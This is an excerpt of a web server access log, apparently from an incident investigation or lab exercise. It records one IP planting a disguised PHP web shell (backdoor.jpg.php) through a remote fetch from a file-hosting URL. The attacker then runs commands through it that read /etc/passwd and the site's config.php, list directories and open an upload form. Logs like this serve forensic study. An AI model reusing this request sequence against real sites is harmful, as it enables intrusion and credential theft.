 Feb 18, 2021 @ 11:42:32.000 91.192.103.35 /MikePharmaSystem/getimagesonly.php?u=http://download948.mediafire.com/sxc9yaz9ds1g/dxezgotjzptzfpv/ba
Feb 18, 2021 @ 11:42:33.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php
Feb 18, 2021 @ 11:42:35.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php
Feb 18, 2021 @ 11:42:44.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=whoami
Feb 18, 2021 @ 11:43:14.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=cat%20/etc/passwd
Feb 18, 2021 @ 11:43:28.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=pwd
Feb 18, 2021 @ 11:43:45.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=ls%20/opt/lampp/htdocs/MikePharmaSystem/
Feb 18, 2021 @ 11:43:46.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=ls%20/opt/lampp/htdocs/MikePharmaSystem/
Feb 18, 2021 @ 11:44:02.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?c=cat%20/opt/lampp/htdocs/MikePharmaSystem/config.php
Feb 18, 2021 @ 11:45:20.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php
Feb 18, 2021 @ 11:45:32.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?d=/opt/lampp/htdocs/MikePharmaSystem/assets/img
Feb 18, 2021 @ 11:45:52.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?uploadForm=1&dir=%2Fopt%2Flampp%2Fhtdocs%2FMikePharmaSys
Feb 18, 2021 @ 11:46:03.000 91.192.103.35 /MikePharmaSystem/assets/img/backdoor.jpg.php?cc=1&dir=%2Fopt%2Flampp%2Fhtdocs%2FMikePharmaSystem%2F